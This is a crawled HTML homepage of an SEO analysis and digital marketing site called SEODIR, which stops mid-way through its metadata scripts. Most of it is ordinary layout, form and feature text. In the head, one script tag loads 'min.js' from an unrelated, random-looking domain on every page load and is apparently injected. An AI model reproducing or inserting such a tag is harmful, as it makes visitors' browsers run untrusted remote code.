

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seodir.biz/
body_size: 6598
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/569ce4b8f30dc480-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/93f479601ee12b01-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/973208f4e47ad845.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d2306da0eee58c02.js"/><script src="/_next/static/chunks/4bd1b696-b0792f8bf02277ca.js" async=""></script><script src="/_next/static/chunks/684-49b670ae9728227e.js" async=""></script><script src="/_next/static/chunks/main-app-f38f0d9153b95312.js" async=""></script><script src="/_next/static/chunks/app/layout-c488a03fd25cf232.js" async=""></script><script src="/_next/static/chunks/874-1b85ae6e4e343847.js" async=""></script><script src="/_next/static/chunks/app/error-08f450a1b222905a.js" async=""></script><script src="/_next/static/chunks/app/not-found-87f6fc0c4273cc9d.js" async=""></script><script src="/_next/static/chunks/735-f1bab48cf0f123bd.js" async=""></script><script src="/_next/static/chunks/app/page-6266e4642dbcc1c1.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-5SBC83Z3XH" as="script"/><meta name="next-size-adjust" content=""/><title>SEODIR - Free SEO Analysis Tool &amp; Digital Marketing Services</title><meta name="description" content="Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."/><meta name="keywords" content="SEO analysis, PageSpeed insights, digital marketing, SEO services, website optimization, PPC management, content marketing, conversion optimization"/><meta name="robots" content="index, follow"/><meta property="og:title" content="SEODIR - Free SEO Analysis Tool &amp; Digital Marketing Services"/><meta property="og:description" content="Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."/><meta property="og:site_name" content="SEODIR"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="SEODIR - Free SEO Analysis Tool &amp; Digital Marketing Services"/><meta name="twitter:description" content="Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_5cfdac __variable_9a8899 antialiased"><div hidden=""><!--$--><!--/$--></div><!--$--><div class="min-h-screen bg-gradient-to-br from-blue-50 to-purple-50"><header class="bg-white shadow-lg relative border-b border-gray-100"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="flex justify-between items-center py-6"><div class="flex items-center space-x-4"><div class="flex items-center space-x-3"><div class="relative"><div class="bg-gradient-to-r from-blue-600 via-purple-600 to-blue-700 p-3 rounded-xl shadow-lg transform hover:scale-105 transition-all duration-300"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search text-white w-6 h-6" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg><div class="absolute inset-0 bg-gradient-to-r from-blue-400 to-purple-400 rounded-xl blur opacity-30 animate-pulse"></div></div></div><div class="flex flex-col"><h1 class="text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent">SEODIR</h1><p class="text-sm text-gray-600 flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3 h-3 mr-1 text-yellow-500" aria-hidden="true"><path d="M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z"></path><path d="M20 3v4"></path><path d="M22 5h-4"></path><path d="M4 17v2"></path><path d="M5 18H3"></path></svg>Advanced AI-Powered SEO Analysis</p></div></div></div><div class="flex items-center space-x-2"><nav class="hidden md:flex items-center space-x-2"><a class="text-blue-600 font-semibold bg-blue-50 px-3 py-2 rounded-lg border border-blue-200 flex items-center space-x-2 group" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-house w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path><path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path></svg><span>Home</span></a><a class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105 flex items-center space-x-2 group" href="/features"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><span>Features</span></a><a class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105 flex items-center space-x-2 group" href="/services"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-briefcase w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path><rect width="20" height="14" x="2" y="6" rx="2"></rect></svg><span>Services</span></a><a class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105 flex items-center space-x-2 group" href="/history"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clock w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><path d="M12 6v6l4 2"></path><circle cx="12" cy="12" r="10"></circle></svg><span>History</span></a><a class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105 flex items-center space-x-2 group" href="/contact"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-circle w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path></svg><span>Contact</span></a><a class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 px-3 py-2 rounded-lg transition-all duration-200 ease-in-out transform hover:scale-105 flex items-center space-x-2 group" href="/blog"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe w-4 h-4 transition-all duration-200 group-hover:scale-110" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg><span>Blog</span></a></nav><div class="md:hidden ml-4"><button class="text-gray-700 hover:text-blue-600 hover:bg-gray-50 p-2 rounded-lg transition-all duration-200 transform hover:scale-105" aria-label="Toggle menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu w-6 h-6" aria-hidden="true"><path d="M4 12h16"></path><path d="M4 18h16"></path><path d="M4 6h16"></path></svg></button></div></div></div></div></header><section class="py-20"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="text-center"><h2 class="text-4xl font-extrabold text-gray-900 sm:text-5xl">Analyze Your Website&#x27;s SEO Performance</h2><p class="mt-4 text-xl text-gray-600 max-w-3xl mx-auto">Get comprehensive SEO analysis with AI-powered insights, schema scanning, industry analysis, and actionable recommendations to boost your search rankings.</p></div><div class="mt-16 max-w-3xl mx-auto"><div class="bg-white rounded-2xl shadow-xl p-8"><form class="space-y-6"><div><label for="url" class="block text-sm font-medium text-gray-800 mb-2">Enter Website URL for Analysis</label><div class="relative"><div class="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe text-gray-500" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg></div><input type="url" id="url" required="" placeholder="https://example.com" class="block w-full pl-10 pr-3 py-4 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-lg text-gray-900 placeholder-gray-500" value=""/></div></div><div class="grid grid-cols-1 md:grid-cols-2 gap-4"><div class="bg-gray-50 border border-gray-200 p-4 rounded-lg"><h3 class="font-semibold text-gray-900 mb-3">Analysis Type</h3><div class="space-y-2"><label class="flex items-center"><input type="checkbox" class="rounded border-gray-300 text-blue-600 focus:ring-blue-500" checked=""/><span class="ml-2 text-sm text-gray-800">Schema Markup Analysis</span></label><label class="flex items-center"><input type="checkbox" class="rounded border-gray-300 text-blue-600 focus:ring-blue-500" checked=""/><span class="ml-2 text-sm text-gray-800">Industry Comparison</span></label><label class="flex items-center"><input type="checkbox" class="rounded border-gray-300 text-blue-600 focus:ring-blue-500" checked=""/><span class="ml-2 text-sm text-gray-800">Structure Analysis</span></label><label class="flex items-center"><input type="checkbox" class="rounded border-gray-300 text-blue-600 focus:ring-blue-500" checked=""/><span class="ml-2 text-sm text-gray-800">AI-Powered Insights</span></label></div></div><div class="bg-gray-50 border border-gray-200 p-4 rounded-lg"><h3 class="font-semibold text-gray-900 mb-3">Report Depth</h3><div class="space-y-2"><label class="flex items-center"><input type="radio" class="border-gray-300 text-blue-600 focus:ring-blue-500" name="depth" value="quick"/><span class="ml-2 text-sm text-gray-800">Quick Scan (30s)</span></label><label class="flex items-center"><input type="radio" class="border-gray-300 text-blue-600 focus:ring-blue-500" name="depth" checked="" value="detailed"/><span class="ml-2 text-sm text-gray-800">Detailed Analysis (2-3 min)</span></label><label class="flex items-center"><input type="radio" class="border-gray-300 text-blue-600 focus:ring-blue-500" name="depth" value="comprehensive"/><span class="ml-2 text-sm text-gray-800">Comprehensive Report (5-10 min)</span></label></div></div></div><button type="submit" class="w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-4 px-6 rounded-lg font-semibold text-lg hover:from-blue-700 hover:to-purple-700 transition-all transform hover:scale-105 shadow-lg disabled:opacity-50 disabled:cursor-not-allowed disabled:transform-none"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column inline mr-2" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg>Start SEO Analysis</button></form></div></div></div></section><section class="py-20 bg-white"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="text-center mb-16"><h3 class="text-3xl font-bold text-gray-900">Comprehensive SEO Analysis Features</h3><p class="mt-4 text-lg text-gray-600">Everything you need to optimize your website for search engines</p></div><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8"><div class="bg-gradient-to-br from-blue-50 to-blue-100 p-6 rounded-xl"><div class="bg-blue-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe text-white" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">Schema Markup Scan</h4><p class="text-gray-600">Analyze structured data and schema markup to improve search visibility and rich snippets.</p></div><div class="bg-gradient-to-br from-purple-50 to-purple-100 p-6 rounded-xl"><div class="bg-purple-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column text-white" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">Industry Analysis</h4><p class="text-gray-600">Compare your website against industry standards and competitors for better positioning.</p></div><div class="bg-gradient-to-br from-green-50 to-green-100 p-6 rounded-xl"><div class="bg-green-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search text-white" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">Structure Analysis</h4><p class="text-gray-600">Evaluate website structure, navigation, and technical SEO elements for optimization.</p></div><div class="bg-gradient-to-br from-red-50 to-red-100 p-6 rounded-xl"><div class="bg-red-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap text-white" aria-hidden="true"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">AI-Powered Insights</h4><p class="text-gray-600">Get intelligent recommendations powered by advanced AI algorithms.</p></div><div class="bg-gradient-to-br from-yellow-50 to-yellow-100 p-6 rounded-xl"><div class="bg-yellow-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-shield text-white" aria-hidden="true"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">Security Analysis</h4><p class="text-gray-600">Check SSL certificates, security headers, and identify potential vulnerabilities.</p></div><div class="bg-gradient-to-br from-indigo-50 to-indigo-100 p-6 rounded-xl"><div class="bg-indigo-600 w-12 h-12 rounded-lg flex items-center justify-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smartphone text-white" aria-hidden="true"><rect width="14" height="20" x="5" y="2" rx="2" ry="2"></rect><path d="M12 18h.01"></path></svg></div><h4 class="text-xl font-semibold text-gray-900 mb-2">Mobile Optimization</h4><p class="text-gray-600">Analyze mobile responsiveness and Core Web Vitals for better user experience.</p></div></div></div></section><section class="py-16 bg-gradient-to-r from-blue-600 to-purple-600"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center"><h3 class="text-3xl font-bold text-white mb-4">Need More Than SEO Analysis?</h3><p class="text-xl text-blue-100 mb-8">Explore our full range of digital marketing services to grow your business.</p><div class="flex flex-col sm:flex-row gap-4 justify-center"><a class="bg-white text-blue-600 font-semibold px-8 py-4 rounded-lg hover:bg-gray-100 transition-colors inline-flex items-center justify-center" href="/services">View All Services</a><a class="border-2 border-white text-white font-semibold px-8 py-4 rounded-lg hover:bg-white hover:text-blue-600 transition-colors inline-flex items-center justify-center" href="/features">Explore Features</a></div></div></section><footer class="bg-gray-900 text-white py-12"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="grid grid-cols-1 md:grid-cols-4 gap-8"><div><h5 class="font-semibold mb-4">SEODIR</h5><p class="text-gray-400">Advanced AI-powered SEO analysis tool for better search rankings.</p></div><div><h6 class="font-semibold mb-4">SEO Analysis</h6><ul class="space-y-2 text-gray-400"><li><a class="hover:text-blue-400 transition-colors" href="/features">Mobile &amp; Performance</a></li><li><a class="hover:text-blue-400 transition-colors" href="/features">Schema Markup</a></li><li><a class="hover:text-blue-400 transition-colors" href="/features">AI-Powered Insights</a></li><li><a class="hover:text-blue-400 transition-colors" href="/features">Customizable Analysis</a></li></ul></div><div><h6 class="font-semibold mb-4">Resources</h6><ul class="space-y-2 text-gray-400"><li><a class="hover:text-blue-400 transition-colors" href="/services">Services</a></li><li><a class="hover:text-blue-400 transition-colors" href="/history">History</a></li><li><a class="hover:text-blue-400 transition-colors" href="/contact">Contact</a></li><li><a class="hover:text-blue-400 transition-colors" href="/blog">Blog</a></li></ul></div><div><h6 class="font-semibold mb-4">Contact</h6><ul class="space-y-2 text-gray-400"><li><a href="/cdn-cgi/l/email-protection#83ebe6eff3c3f0e6ece7eaf1ade0ecee" class="hover:text-blue-400 transition-colors"><span class="__cf_email__" data-cfemail="c3aba6afb383b0a6aca7aab1eda0acae">[email&#160;protected]</span></a></li><li><a class="hover:text-blue-400 transition-colors" href="/contact">Contact Form</a></li></ul></div></div><div class="border-t border-gray-800 mt-8 pt-8 text-center text-gray-400"><p>© 2025 SEODIR. All rights reserved. | <a class="hover:text-blue-400 transition-colors" href="/blog">Visit our Blog</a></p></div></div></footer></div><!--$--><!--/$--><!--/$--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-d2306da0eee58c02.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[5138,[\"177\",\"static/chunks/app/layout-c488a03fd25cf232.js\"],\"default\"]\n3:I[6035,[\"177\",\"static/chunks/app/layout-c488a03fd25cf232.js\"],\"default\"]\n4:I[7555,[],\"\"]\n5:I[4326,[\"874\",\"static/chunks/874-1b85ae6e4e343847.js\",\"39\",\"static/chunks/app/error-08f450a1b222905a.js\"],\"default\"]\n6:I[1295,[],\"\"]\n7:I[6874,[\"874\",\"static/chunks/874-1b85ae6e4e343847.js\",\"345\",\"static/chunks/app/not-found-87f6fc0c4273cc9d.js\"],\"\"]\n8:I[894,[],\"ClientPageRoot\"]\n9:I[3792,[\"874\",\"static/chunks/874-1b85ae6e4e343847.js\",\"735\",\"static/chunks/735-f1bab48cf0f123bd.js\",\"974\",\"static/chunks/app/page-6266e4642dbcc1c1.js\"],\"default\"]\nc:I[9665,[],\"OutletBoundary\"]\nf:I[4911,[],\"AsyncMetadataOutlet\"]\n11:I[9665,[],\"ViewportBoundary\"]\n13:I[9665,[],\"MetadataBoundary\"]\n15:I[6614,[],\"\"]\n:HL[\"/_next/static/media/569ce4b8f30dc480-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/973208f4e47ad845.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"c8qso5mW0AH2hLsw1sj9X\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/973208f4e47ad845.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_5cfdac __variable_9a8899 antialiased\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"$L3\",null,{}],[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-gray-50 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-6xl font-bold text-gray-300 mb-4\",\"children\":\"404\"}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-gray-900 mb-2\",\"children\":\"Page Not Found\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600 max-w-md mx-auto\",\"children\":\"The page you're looking for doesn't exist or may have been moved.\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L7\",null,{\"href\":\"/\",\"className\":\"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-house w-5 h-5 mr-2\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"5wwlr5\",{\"d\":\"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8\"}],[\"$\",\"path\",\"1d0kgt\",{\"d\":\"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z\"}],\"$undefined\"]}],\"Go Home\"]}],[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/\",\"className\":\"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-search w-4 h-4 mr-1\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"14j7rj\",{\"d\":\"m21 21-4.34-4.34\"}],[\"$\",\"circle\",\"4ej97u\",{\"cx\":\"11\",\"cy\":\"11\",\"r\":\"8\"}],\"$undefined\"]}],\"Start a new SEO analysis\"]}]}]]}]]}]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L8\",null,{\"Component\":\"$9\",\"searchParams\":{},\"params\":{},\"promises\":[\"$@a\",\"$@b\"]}],null,[\"$\",\"$Lc\",null,{\"children\":[\"$Ld\",\"$Le\",[\"$\",\"$Lf\",null,{\"promise\":\"$@10\"}]]}]]}],{},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"min-h-screen bg-gray-50 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-search w-6 h-6 text-blue-600\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"14j7rj\",{\"d\":\"m21 21-4.34-4.34\"}],[\"$\",\"circle\",\"4ej97u\",{\"cx\":\"11\",\"cy\":\"11\",\"r\":\"8\"}],\"$undefined\"]}]}]]}],[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold text-gray-900 mb-2\",\"children\":\"Loading\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600\",\"children\":\"Please wait while we process your request...\"}]]}]}],[],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"_EvFxOtF_fc88zrA5Q0MSv\",{\"children\":[[\"$\",\"$L11\",null,{\"children\":\"$L12\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$L13\",null,{\"children\":\"$L14\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$15\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"16:\"$Sreact.suspense\"\n17:I[4911,[],\"AsyncMetadata\"]\na:{}\nb:{}\n14:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$16\",null,{\"fallback\":null,\"children\":[\"$\",\"$L17\",null,{\"promise\":\"$@18\"}]}]}]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script><script>self.__next_f.push([1,"12:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nd:null\n"])</script><script>self.__next_f.push([1,"10:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"SEODIR - Free SEO Analysis Tool \u0026 Digital Marketing Services\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"SEO analysis, PageSpeed insights, digital marketing, SEO services, website optimization, PPC management, content marketing, conversion optimization\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"SEODIR - Free SEO Analysis Tool \u0026 Digital Marketing Services\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion optimization.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"SEODIR\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:title\",\"content\":\"SEODIR - Free SEO Analysis Tool \u0026 Digital Marketing Services\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:description\",\"content\":\"Get instant SEO analysis with Google PageSpeed insights. Professional digital marketing services including SEO strategy, PPC, content marketing, and conversion 